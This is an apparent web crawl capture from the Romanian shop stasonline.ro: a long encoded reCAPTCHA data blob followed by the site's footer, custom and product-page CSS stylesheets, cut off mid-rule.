vkIyF8K+dsOiwpZcw4nDuMOIUkvDt8OEaxLClsK1C8KyKXECw5PChDbCt0zDt8KbwqjDnMK7U21cBcOsw79sekJhwqDDiRA5VMK5woXCk8KXHXbDizNCdAHCgCbDkMKlwoLCnzjClsKnw4PChGzCkhLDgFxpY8OQGn0SNG/DtXBxX3AiwrXCmcOcJGxraRvCksOGwqcHCi84ehvCsMODwq3DpMKow4bCjCTDu8Kfw5vDjQtgwo7DsMK5wr7CksKTDU3DqMKjw510w4ctwrLDosOXw6dDw7dOOj9GN8OHRzbCsxzDm8OzU8O+aMKSw5TDt8K/K8OVw4ofHcOwPR/CpX4qwpEGWsK/BsKsUEoYw5UVOMK3CGHDjsKQNAfDn8KvPMOkW3PCp0xwAXrClBrCuyZwL8OyeVpZw5rDjSnCqsO9wqIgw69jwoPDqsO8w4RATFPDocORwoTDgnTDssKBVsKtw5bDr2bCvEjCiMOsw7/CozwTQsK+BA7DvijDtMO9wofDoBwmX3LCplfDs8OpOMK8w43DvATCninCkw5nwo3DqMK6DDHDmD0EPjHCncOADMKgC3bDoiTDk8KGQMOyScOxw7rDi3EGw6bDqcKxHQk7w43DvArCpE5fwrJ6wpXDuXcvCwHCpz7CrSg1DFLDjQ7DgH/[base64]/Dlj4kw44xb8KVGcKyw6zDm8K0e8K1E8OBwrzDpMK5MsOdIMOQW8ORwoTChMKNwpkMwo/DsSI9w6dDwoMbw7stwqHDgxXDvQDDjMOOwq3DhG8Pwo3DkMO/IE1mworDoFTCvynDnFbCqG5Ow5Etw7Uawq5xNDwsNSF7LMOSI8Ofw4Mqw4nCo15DDCAtw7/[base64]/RcKpIcKEwq7DhwbCpi3Dj0x2fEx/NMKYBzPCjyfCm2HDp8ObdsOWccOsw6sxC1PDv8O8wpjDjcKFGcKXw6lRw5TDt0PCoR5+LHRiwpzCvcOYw6/CqsKuwrUyw4FuTsKPCAbDo8Kvw54Tw7XCmlbCnwVhw4XDgiFgJ8K6wq/DslFFw4QhFMKDwox1CBIoc0YeO8OnTUVtdsO7wo5XEzE4wpxPwqDCoMO5TsOkw63CtBHDtsKzT8K4wpEIM8KUw6Zbw4oEZ8KZO8OAaUDDu3DDhGHDjsKMdsOawrYFQ8K1w7Q9fMOiKsKMWCTDksOaCj7CmQrDjsKeX3fCqSpkwqcmwr/CisOTAgPDs8KZw45ww6PCmXjDvzzCmcKZJQk7WMK3c8KQw7PDqMKSRMOxdTY2OyQJwo/[base64]/axzDmQPChh9bw54AwpPCmMK6BMOLT8KYwoFWDjRowonCjMKcw6TCosOLwqAmFDhWG8OFBcOHwpFgby9TwqEgw73DtsKAw7IPwobCrCd+wojDshpRwpTDisOFIFDDqcOcwqRKw5fDnzrCoWrDt8KkwpJRw4jDiB3DmMOyw7FUV8OWZi/DksKZw7AZJ8K+ZMO7wpsbw5V/[base64]/w6dKw70Xfxd5egvDlsObO8OSbWd5HMOXw6dRwpzDmjzDgR0fworCvsOfLMOiPVrDtg1cw4t8wrLDosKoQmHDumNHUcKCwrfDuMOaHsO4w7HCiArDnhYrDMK5NiIuf8KyScOnwpgnw5RwwoTCssO7wqHCg0w/wp/CmkJMYsOewogAFMKaH0gPUMOow4fClMOxw6nCniHDg8Ovwp3CpFbDg1zCsy/Du8KaeXjDgDPClRbDiRx9wpMswo9vwo3CimJEwpbCmVULwqjDihXCilDDhBvDp8OCw6c7w7nCsMK0GgnDvinDtDF/[base64]/wpbDkcKiwqpNGMKgJMO2GcKowrDDlV/Cuxldw7bDmsO8wozDsQjCpk8hw5FsaGvCtgtaf8OEw5p8w7bDgsKoTCMwI8OuIcOCwpXDlMK+w6bCo8OYByHDksOtRcKWw7bDmgzCocOrI3FWwp00worDu8Kuw4N/FMKUR2bDhMKDw6bCgnfDp8O0VcOhwq1ZKT0KLRN2OR5YwqHDjMK6XQk1w7vCkG1dwpZpFcKkwpnDn8KRw6jCl0YFXi8BaDpCFnNzw6PDnT9WIsKFw4dXw7fDpxVbUMOXCMKTXsKVwrfCl8OCWH0GaSbDgmsBM8OPCV/CuSQEw7LDtcOzcsKUw4XDsnXCvMK/woRMwoxFFsKXw7bDnMKYw6h0w67CoMK6wr/DpFTCsTTCjEfCucK7w67DizHCj8O/wqfDkMK0IhlFwrV8wqNKc8O0ND/DpcK/JzPDqMOOdHXCiULCvMK3I8OkZXgWwpfCt0Izw7YFwo8owoXCqXLDkcK+DsKSw4QoTXg/LcONY8KBMHPCpFJiw4E/[base64]/DrQQUwoNrwo5nKFc7GsK0P8OXSMO4dcOhWMODwqfChlfChMKhwrELWMONHMKuwrMLAcKUQsOLwpPDtjwXwp9BVBnDmMKSRcOUEsKnwoh/w7/CpcOVZBpMV8K0MMObVMKlACpaGsK1w6bCmxHDoMOuwpdkEcO7HX8wTMOmwq/Cg8OQYMOXw7c7LcOjw6ICfE/DqAjDusOmwokrbMKUw6sTMxtcwrgVDsOHF8OKw4oTf8KYMzYpwrPCv8KCwqZaw43DhsKoJB3Cs3LCmVoSA8Kuw4Uyw6/[base64]/DgsO/PsO7w41gw4bDj30WJ3s1FMOaEXfClcOAw6QjF8O+woEyKnQTwo7DuMOMwoDDvMKBDMKBw4wvXcKsw7vDgArCj8KBFMKCw64Mw7zDrh4CcFzCqcOKCURPEsOIHh11HQzDjj/[base64]/DlQB3wqBCMcKwE8KLasK8wr8KVXBdw77CkMOQKcKbwqLCn8OFeRAMQ8OVwqTCsMK3w7rDh8K/EWvDlMOkw73DvBDCpjnDiFZGWQPCnsOFw5AHG8Olw6dYKMKSYcOCw7AcSW3CgVnCi0/DkmLDuMOYCwHDuTg1w6zDoi7DoMOnLXcew4/CuMK+wr8hwrRFV1F9WEQsDMOLwrxww4k9wqnDnwVhwrNaw5dsw5s2wq/[base64]/[base64]/CpAlxwp4OwpXDu8K8wqPCiA18wpPCrMOjBMOBw67CjcOKwrUfWmZqXcOaTcOmdxINwpVGKMOkwrLDuh46ASbClsKlwq0masK7fH/DsMKVEU0qwrF0wpnDhGHCoGxjAj7CiMKmDcKkwpUVawlcGAEgPsKTw6dIZcOUM8KcdT5vw5jDrsKowqQuG2LCjzHCoMKSOT5lSMKySj7CiWPDrldIF2IHw7TDtsO6wrXCu1/Cp8OYw4gtC8KHw4/CrBzChMKhZ8Kpw4E4KMOAwqnDoQjCpQfCqsK+w6jCoS3DrMK1cMO1w6XClHMYN8KwwodPdcOfQh80RcOnwqt7wpR8w4/DrSEawrjDlFV/SXp4H8KNB3UHEljCoFQNVUxJOiRNRjfDlG/DlFDCoC7Dq8KINR3DqnnDrW9Jw77DngRSwqAxw4PDiWTDrVdFDWbCjlUjwoXDqWXDvcO+VW7DsGpGwq9KN1rCrcOqw7BUw4LCvQg3DzU8wq8IfMORN3zCssOZw5w2R8KfBcK/w7AOwqsLw7lBw7LCo8K6UDnDuyPCvcO6VcOCw6Efw7DCkcOVw6zDmg7CsHTDvxA3HMK9wrIKwqAQw7xdY8OaVsOnwojDl8OqXR/CtFzDlcO/wr/CnnbCssK8wqNYwqh6wpA/[base64]/DmsK/[base64]/Du1snWVwvw5rCoxMMwprCrsKcw6hENMK/w7cLw4jCqMKQwrdWwrwZNwZ7BsOTw7Bdwoc9Q0vDscKvOAUUwqoUF2bCu8OGw55hIMKAwr/DujU3wo9Ow7LCk1PDnEpPw6TDmTccDhtvLlRAWcKNwqIuwpMre8OewrEuw4VkVhjCksKKw7Frw7pkI8Obw4PDpjwvwqXDnkfDnS9/fnU5w4YoR8KFIMK+w5UOwq4rdMKaw67Cpj7ChmzCgcKqw4vCscOiLRzDrx/DtCQtwoVew59ANBIAwobDjsKrHVxmUcOmw6xhFn4LwptNQzzCtUNcWcOTwpUMwqhVPMK9ZcKyUhYgw5bCmVhyCwlnBsOyw7oFTMKQw4zCvlwkwqLClMOcw5JLw7pMwp/CjMKiwpTCnsOeM13DusKMwpBfwrNfw7Vkwq8/PcOGQMOEw7c6wpY0ORrCnUHCtsK+ScOhdScrwq4aTsOdUA3ChmoMWsONJ8KtSMOUb8Krw7HDnsO6w4XDisKGHcOMb8Okw6PCtVYewqrDgXPDi8KOT1bDnX5fMMO9WsOdwpDCvCoIQ8KpJcOdwpJ2S8OmZRkAWS7CqzAHw5zDicO8w6RuwqoyO0ZDXT/ChGDDoMKhwrQ2RjdbwpTDuE7DtlZgNg0/KMKswqMOAExHHsO9wrTDicOjecO7w6R+Whg3S8Ouw6szPcK/w6/DhcOZBsO2C3RRwqvCjFfClsO+LgTDsMOfSEMEw4jDrkfDjWnDrH8XwrIpwq4lw7V5wpjCvhjCsSXCllN9w7dgwrsSw5PDn8OIwrXCgcOjQ3XDv8OsGj4dwrN/wqBJwrQGw6UNPFNLw6/DjcKSw4bCl8OHw4RQL0AvwpVjcEHCnsOjwozCqMKkwowpw40aL3hPLg9KYVB5w4pWw5PCqcK2wpDCqirCjMK4w4TCgHVLw6hAw7E0w7vDkCzDosKaw4TCucKzw6TCkV1mfsKgRsOGw4ZtScOkw6bCisOvYsOqFMKTwr/[base64]/DiDbDkgLDoy8zPUUWUcOSwonDi8OhSmXDlsKUMcOhRsO3wo3DozYUNiZNwpHDn8O9woRDw7HDiFHCswzDj1QSwrHCrm7DthrCmWU/w40aCVxywo7DoBjCjcOjwoHCuAPDrsOkMcOvOsKUw5UDY0MHw6ErwpoMTRzDllzCoXHDmhzCni/[base64]/w4wvw6jDt8KMw6jCrmzDtj0XworDsAXCogcfa1pMcXBYwrJjQ8Oywp53w7o2wpnDrAnDikBEHgpzw5DCjcOwBAUgwozDsMKsw4TCgMOPIS3CvsKwSFLCqAnDnEfDkcOqw57CmBZewowQQxVGOcKaDGvDjmolX2/DoMOMwoPDjMKcRDjDiMKHwpAoJMOFw7PDusOhw6zCssKRacK4wrUPw7IPwpXCksKowoTDm8KXwq3CisKdwrLCkWNCKRzDi8O4VsKjOGczwo84wp3CssKSw5vCknbDhcOCwq/[base64]/[base64]/DhcOdD3QBw5UxL8KTw7Q3V8KRb8KrVcKxw6vCpsKmwrMVZMKPw7B5MDXClj4jBWzCrj1wQ8OFNMO3OSMfw5dbw4/DjMOvS8Kzw7DCisOJVMONc8O1fsKdwozDlnLDgCIHAD8JwonCr8KfcsK4w47Cp8KNP3cxZgAWYcKfFQvDk8OxJD3CvGstBcKnwrfDpMKHw6tOeMO6V8KcwowYwqg9ZBrCu8Oow5LDncK1cDYbw6cmw4XCqMKsSsK+J8OJbsKdeMK3J3wCwpU4R2QXUjDCmGx4w4/DtQUTwqBhMxhsKMOuIMKIw7gBLcK2BjETwrVvRcO0w4UNRsKxw4oLw6MAHSzDi8OYw7s/E8Oiw601bcOUWCfCtxXCuSnCtD3ChyHCu35lVMObUMOhwpwDKAcNDcK7wq/ClGgQQcKVw4NFAcK7GcOwwo8xwpctwrMKw6XDpVDCq8ORTcKgMMO4IQ/[base64]/CjgJXwpHDtcOlwoMFw6slScKPKkbCicKOOcOJwpTCtEogwrnCuMKHVRYffMONA3kfYMOuei/[base64]/CpcK7w4rDsQFXw6BQIMONw7g1K0vDn0pqN2xlw4Aswq5AV8KJMmJQMMKHc3DDn04eZ8Oaw7U1w5/[base64]/CqMKlbDBEcMOKBcOlw6/Drn09w45pwrTCtkzDmV9xZMKiw749w5wNAV/DmcOnXlzDokxSfMKmSHDDuXrClEbDgE9iZ8KfNMKFwqvDtsKmw6HCucKsAsKjw4rClgfDv03DkRNXwpdLw6tHwrVYIsObw4/DscODI8OmwqvCmADDkMKyNMOnwpDCrMO/w7zChsKfw7lYwoF3w6xbdXfChRDDiikTQcKWD8KdacOlwrrDv0B8w5hvTCzCkjIlw4FBACjDhsObwp7DhsKewpDDlggcwrrCpMOLHcKTw4lww6BsL8K1w6csIcKlwr7Cun/CqcKuwozCrAtrY8KhwopeYgbDjsKSUUTDiMOfQ0BPX3nDuHnDthdIw6IkKsKlWcOLwqTCp8K8XhbDosOhwqjCm8Ohw6d0wqJoRsKbw4nCqsKjwp7ChRfCucK9eBp9Uy7DmsOdwpJ/WxA+w7rDvEUpGsK1wrY7HcKaRmzDogLDkn/CgVdSLW3DhMOgwqYWNcO3EjHCkcKRHWgOw47DtsKfwozDu2/Dn3xzw4ApVsKQNcOJCRcRwobCsSnCncOVJEDDgGhRwo3DlsKnwoIqOsO/[base64]/TcKQwpA3RA0YDGdnRsODTErCscONbcOWw6DDtsOhEMOaw7hvw5bCgMKGw6gMw5YtDcOMKy1Iw7RCWsOMw4lNwp4iwqzDqsKqwqzCuFbCt8KzTcKYEndWdUxrGsOOW8Orw7VZw5XDp8KLwr7CucOXwozCm3NMcRY/RTBFeghVw5vCgcOYKsOjW3rCk3jDi8OVwp/[base64]/[base64]/DucKHeMKIend4RD7DqMK5PzHCvF0jwpbCvkNxw5U3OlFnRndNwr/Cv8KSESAOwqzCoV5sw4EHw5rCrsOeaCzDk8Kowo7Cr2/Djzlew5PCtsKBKMOewrXDl8Oawo0BwrJ+csOkMsKAOsOQw5/Cn8Kvw4zDhEnCpynDk8O1VMKZw6/CqMKBWMO5wqMhHGbCmBLCmWxXwq3CiBJ8wpDDocOaKsORf8OGNyDDi3nCnsO6D8O0wo52w4/[base64]/CtMK/[base64]/wqzDkEcCHMKowrfDm8KYRsO4PMKewp/ConQCBn/Cj0XDj8KMwpfCigbCmsOXfSPDjcKIwo0sWU7DjnDDsQ7CpyPCqQF3w5/CjFdQchMDSsO1YgYeRQjCl8KNTVYATsOdOMK/wr8fwrMfRcK2QXAswqLCoMKvN03DqsKUM8OvwrZSwqIXSCJZwqvCsj7DlCBHw712w7k7G8ORwphFayrClcKeY1UXwobDtsKdw4vDv8OgwrLDsnDDshDCon/DnmjDgMKWf23CilcfA8K/w7Jfw5rCsBzDsMOYOSHDu2/Co8OYAsOpNsKvwrXClkYGw4Inw5UwNsK1wph7wq/DvHfDqMKUCHDClA8va8OyHGbDnihmA01rbsKfwpbDucOGw7N7MlnCosK0axhLw68wQkbDjVbCrcKLXMKZfcOwSMKCw5XDiFfDkQrDosKVw5tpwothJsKgw7vCiiPCmxXDvxHDiBLDuibCjhnDkjsBAUHDuzlYcghjbMKnRm/[base64]/w7ofwobDiB0zYQ7Dj8KQU8KqwqfDssK/[base64]/DvcO3w6DDnMKrcRs3w5HDgT7DmMKPwrjClB3CoEt3TGhTw7fDki7DqCJ0fMOrW8Ofw6AoKMOlw4vCs8KvHMOiLE5iZ11fZMK/MsKOwoV0aGHCs8O1wosUJRpbw7gIWSHCtE3Dqiwzw6XDlMK/[base64]/[base64]/[base64]/BUw5d8OKcMKOwrXDmcKNwqATw6rDjCTDjcK5wrN+w7Jew6wrQ0/Dr1guwprCqUnDm8OVTMKiwoJkwp3DvsKdO8OxTMOww5xkYkTDoQddA8KkW8OSHsKhwr4FKmPCvcO5csK2w7HDlcOwwrsUDSJbw4bClsKBDcKrwqUifX/DgFPCncKERsOwBHpQw6nDuMKxw5ASQsODwrJ7LMO3w69FPcKswpxbf8KnSQxjwpsVw43CscK2wqLCq8KlZMOSwofCgHNEw7jCh1HCqsKVf8KUKMODwpE5VsK+G8OUw5YuVcOmw4jDtMKlGHQLw55FIsOYwqZWw5V8wpLDkRXCnnPCrMK0wr/Cg8KBwrHCijrDi8OJw7fCv8OxN8O6RXA0JU1aL1bDkVwsw6TCr3rCg8OrZgMjesKMTCTDowPDk0nCtMOYKsKpbxzDhMKdThDCucO9HcO/amvCqXXCoCDDgg5qUMKTwq1mw4zCmMKqw6PCrFHCs1BGFwddGkV2aMKJMjB+w7fDtsK5EQM0A8O6Aj9FwrfDjsOZwqNnw6zDmmHDqz7CsMKkAEHDiEspPkN/Hm4Uw7EXwoPCgVzCusO1wp7Du1chwp7DvUoVw5rDjw56IV/[base64]/Cm8KjM1vCrMKQwqPDtxrCpErDqgrCsGErwobCssOJw4LDrC4SL2xVwpRTaMKLw6UXwrPDpSjDuA7DolhYVTjCvsK0w4TDucKwZS/DmWTCnnPDqWrCvcOjRsKvKMKow5V/C8K5wpNmUcKrw7UCRcOPwpRLSXRhajrCuMOiFTnCgCXDpUbDgRzDmGhQM8OOQiQQw5/DhcKvw4EkwpV3DcOadWPDvSzCusKIw7dLZwfDkcOcwpA3asOTwqfDicKicsOlwrLChBQVwojDjQNTCcOtwpvCt8OJI8KJAsOow4wcXcKiw5p6cMOYw6DDjQXCgMOdLXrCkMOqbsOUAcKEw7LCuMOxMTvDvcOiw4PCmcOQaMOhwrLDu8ODwopvwo4kUEgaw4AbQH0/ASrDrnHCn8OTWcKFIcO9w5kVWcOCUMKOwpkQw7jCnMOlw6/DqyfCtMODXsKAPzpuVkLDpMOaIMKTwrzDmMKwwohVw7/DuBdlN2nChCI6WgcFIE1Cw6g9FMKmwrIsFl/CrB/DncKZwpt+wrJ0ZcKkNEHDpjAsacKrQxNFw7bDs8OOcsKfB3pAwqksCXTCgcOoYQPDkStMwrTCrsKKw6Q/[base64]/[base64]/DhgTCk8KaSBd1w5dwHhHCgyZHw6V1H8KDwpRAIcO7QRHClHlKwokDw7XDmUBywptaBMOCCV/[base64]/IsKTUAvCh8K9w4PCtsOHOMOffMKISlswwrM7w7kVIcKSw7PCi3jCvy1VNMONE8KxwoPDq8K2woDDv8OKwqXCnMK5JMOyNggOKcKeNjTDgcOQw6RTYTQtUW7DvsKRwprCgRFbwqsew7A2PRzCrcODwo/CtsOOwqIca8OZwqzCmSjDmMKsGAMWwpvDvjIEGMO0w4guw745TMOfZR8UckR+w4F9wq7Cij0mw6bCvMKOCETDpsKuw5zDsMODw5/CgsK0wogzw4dew6bDrk4L\x22],null,[\x22conf\x22,null,\x226Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stasonline.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225EP9gqPyi+EHWeTtiR9ysboLuYkwepGQ2Lvbfl3VSYk\\u003d\x22,0,0,null,1,1769445926953,0,0,[125,146],null,[178,219,228,195],\x22RC-UxZyKORIgi2xlg\x22,null,null,null,null,null,\x220dAFcWeA4RybpMKg5PdqzmopE8g5R8leLzZDN2MR5fLDSlVKe3uvsNn1RgX20gDb2_KPp0iyvd10OOTfFWYKRkmq0uNPQ0VKobQQ\x22,1769528726986]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/footer.css
body_size: 516
content:
footer {
    position: relative;
    display: block;
    margin-top: 20px;
}
footer .footer-newsletter {
    position: relative;
    display: block;
    padding: 30px 0px;
    background: #8C1914;
    color: #ffffff;
    z-index: 1;
}
footer .footer-newsletter .footer-newsletter-span {
    position: relative;
    display: block;
    line-height: 24px;
}
footer .footer-newsletter .footer-newsletter-span img {
    margin-right: 10px;
}
footer .footer-newsletter .footer-newsletter-span .top {
    font-weight: 500;
    font-size: 16px;
}
footer .footer-newsletter .footer-newsletter-span .bot {
    font-weight: 300;
    font-size: 16px;
}



footer .footer-social {
    position: relative;
    display: block;
    text-align: right;
}
footer .footer-social span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
footer .footer-social a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #ffffff;
    font-size: 28px;
    margin-left: 15px;
}

footer .footer-main {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 30px 0px;
}
footer .footer-main .footer-logo {
    position: relative;
    display: block;
    margin-bottom: 15px;
}
footer .footer-main .footer-info {

}
footer .footer-main .footer-info i {
    color: #8C1914;
    width: 20px;
}
footer .footer-main .footer-title {
    position: relative;
    display: block;
    text-align: center;
    font-size: 24px;
    color: #000000;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 10px;
}
footer .footer-main .footer-menu {
    position: relative;
    display: block;

    columns: 4;
}
footer .footer-main .footer-menu a {
    position: relative;
    display: block;
    text-align: center;
    color: #000000;
    font-size: 15px;
}
footer .footer-main .footer-menu a:hover {
    color: #999999;
}
footer .footer-copy {
    position: relative;
    display: block;
    border-top: 1px solid #B8B8B8;
    padding: 30px 0px;
    text-align: center;
}

#footer-newsletter-notification {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 2;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/custom.css
body_size: 1170
content:
.module.module-mozaiq {
    position: relative;
    display: block;
    margin: 60px 0px;
}

.module.module-mozaiq .mozaiq-item {
    position: relative;
    display: block;
}
.module.module-mozaiq .mozaiq-item .caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;

    background: #1B1B1B;
    color: #ffffff;
    opacity: 0;
    transition: 0.5s all;

    overflow: hidden;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    max-width: 100%;
    max-height: 100%;
    white-space: nowrap;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 10px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default {
    background: none;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 25px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default:hover {
    background: #ffffff;
    color: #1B1B1B;
}
.module.module-mozaiq .mozaiq-item:hover .caption {
    opacity: 0.85;
}

.module.module-featured-products {
    position: relative;
    display: block;
    margin :60px 0px;
    background: #ffffff;
    padding: 15px 30px;
}

.module.module-featured-products + .module.module-featured-products {
    margin-top: -60px;
}
.module.module-featured-products + #common-home {
    margin-top: -80px;
}

.module.module-featured-products .module-featured-products-title {
    position: relative;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E5E5E5;
}
.module.module-featured-products .module-featured-products-title:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.module.module-featured-products .module-featured-products-title span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 32px;
    color: #000000;
    font-weight: 500;
    margin-right: 20px;
}
.module.module-featured-products .module-featured-products-title .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 3px 25px;
    margin: 0px 15px;
}

.product-sort {
    margin-bottom: 30px;
}
.product-sort .input-group .input-group-text {
    border-radius: 0px;
    background-color: #ffffff;
    border-color: #ffffff;
}

.alert.alert-danger.alert-dismissible button.close {
    background: none;
    border: none;
    padding: 5px 10px;
}


.owl-carousel.owl-theme.featured-owl-carousel .owl-nav {
    position: absolute;
    bottom: 100%;
    right: 0px;
    margin: 0;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next {
    font-size: 50px;
    background: none;
    border: none;
    margin-left: 15px;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next:hover {
    color: #8C1914;
}


.category-page-categories {
    position: relative;
    display: block;
}
.category-page-categories .row {
    margin-left: -1px;
    margin-right: -1px;
}
.category-page-categories .row > div {
    padding-left: 1px;
    padding-right: 1px;
}
.category-page-categories a {
    position: relative;
    display: block;
    margin-bottom: 2px;
    background: #ffffff;
    text-align: center;
    padding: 4px;
    border: 1px solid #cccccc;
}
.category-page-categories a span {
    position: relative;
    display: block;
    color: #555555;
    font-size: 16px;
    font-weight: 400;
    height: 24px;
    overflow: hidden;
}
.category-page-categories a:hover {
    border-color: #8C1914;
}


.big-form .form-control {
    border-radius: 6px;
    font-size: 18px;
    height: auto;
    padding: 9px 20px;
}
.big-form .row {
    margin-left: -2px;
    margin-right: -2px;
}
.big-form .row > div {
    padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 4px;
}
.big-form legend {
    color: #8C1914;
    margin-top: 15px;
}
.big-form .form-control + .input-group-btn > .btn.btn-default {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}
.big-form .form-control + .input-group-text {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}


.checkout-cart-page table.table tbody,
.checkout-cart-page table.table td,
.checkout-cart-page table.table th {
    border: none !important;
    box-shadow: none !important;
}

.checkout-cart-page table.table.table-total {
    margin-top: 20px;
}
.checkout-cart-page .btn-danger {
    padding-left: 11px;
    padding-right: 11px;
    border-radius: 100%;
}


#information-information table {
    width: 100% !important;
}

#information-information table td + td {
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_box.css
body_size: 485
content:
.product-box {
    position: relative;
    display: block;
    margin-bottom: 30px;

    padding : 8px;
    background: #ffffff;
}
.product-box .image {
    position: relative;
    display: block;
    margin-bottom: 10px;

    transition: 0.2s all;
    opacity: 1;
}
.product-box .image:hover {
    opacity: 0.7;
}
.product-box .image .special-badge {
    position: absolute;
    top: 5px;
    left: 5px;
    font-size: 13px;
    padding: 2px 20px;
    background: #8C1914;
    color: #ffffff;
}
.product-box .category {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 16px;
    color: #818181;
    margin-bottom: 4px;
    height: 16px;
    overflow: hidden;
}
.product-box .category:hover {
    color: #8C1914;
}
.product-box .rate {
    position: relative;
    display: block;
    font-size: 11px;
    color: #F5C82F;
}
.product-box .title {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 18px;
    color :#000000;
    height: 54px;
    overflow: hidden;
    margin-bottom: 3px;
}
.product-box .title:hover {
    color: #8C1914;
}
.product-box .price {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #8C1914;
}
.product-box .price .price-old {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    color: #9C9C9C;
    font-weight: 400;
    text-decoration: line-through;
}
.product-box .stock-status {
    position: relative;
    display: block;
    font-size: 13px;
    padding: 2px 0px;
    color: #999999;
}
.product-box .stock-status.in-stock {
    color: #23ba29;
}
.product-box .buttons {
    position: relative;
    display: block;
    margin-top: 5px;
}
.product-box .buttons .btn {
    width: 100%;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_product.css
body_size: 1271
content:
.product-presentation {
    position: relative;
    display: block;
    background-color: #ffffff;
    padding: 30px 0px;
    margin-bottom: 30px;;
}

.product-thumbnails {
    position: relative;
    display: block;
}
.product-thumbnails .thumbnail-main {
    position: relative;
    display: block;
    margin-bottom: 2px;
    border: 1px solid #dddddd;
}
.product-thumbnails .thumbnail-add {
    position: relative;
    display: block;
    border: 1px solid #dddddd;
}

h1.product-title {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
}
.product-rating {
    position: relative;
    display: block;
    color: #F3C225;
    font-size: 16px;
}
.product-rating .txt {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    color: #A8A8A8;
}

.product-options {
    position: relative;
    display: block;
    margin: 15px 0px;
}
.product-options label.control-label {
    font-weight: 700;
    font-size: 18px;
    color: #000000;
}
.product-options .option-radio {
    position: relative;
    display: block;
}
.product-options .option-radio .radio {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.product-options .option-radio .radio.radio-image input {
    display: none;
}
.product-options .option-radio .radio.radio-image input + label {
    position: relative;
    border: 1px solid #cccccc;
    padding: 1px;
    transition: 0.2s all;
    cursor: pointer;
}
.product-options .option-radio .radio.radio-image input + label:hover {
    border-color: #8C1914;
}
.product-options .option-radio .radio.radio-image input:checked + label {
    border-color: #000000;
}
.product-options .option-radio .radio.radio-image input:disabled + label {
    border-color: #cccccc;
    opacity: 0.3;
}
.product-options .option-radio .radio.radio-image input + label img {
    width: 30px;
}

.product-options .form-group {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #dddddd;
}
.product-options .form-group.required label.control-label:after {
    content: " *";
    color: #ff0000;
}

.product-options .checkbox {
    position: relative;
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 2px;

    padding: 3px;
    cursor: pointer;
}

.product-options .checkbox label {
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}
.product-options .checkbox input {
    vertical-align: -2px;
}
.product-options .checkbox .option-price {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    color: #8C1914;
}

.product-price {
    position: relative;
    display: block;
    margin: 15px 0px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dddddd;
}
.product-price .main-price {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
}
.product-price .main-price .price-old {
    position: relative;
    display: inline-block;
    font-weight: 300;
    color: #cccccc;
    text-decoration: line-through;
}

.product-stock {
    position: relative;
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 400;
    color: #ff0000;
}
.product-stock.in-stock {
    font-weight: 700;
    color: #40AC4C;
}

.product-quantity {
    position: relative;
    display: block;
}

.product-quantity .btn.btn-default {
    background-color: #E1E1E1;
    border-color: #B2B2B2;
    color: #000000;
}

.product-quantity .btn.btn-default:hover {
    color: #000000;
    background-color: #ffffff;
}

.product-quantity input {
    border-color: #b2b2b2;
    text-align: center;
}

.btn.btn-primary#button-cart {
    width: 100%;
    background-color: #8C1914;
    border-color: #8C1914;
}
.btn.btn-primary#button-cart:hover {
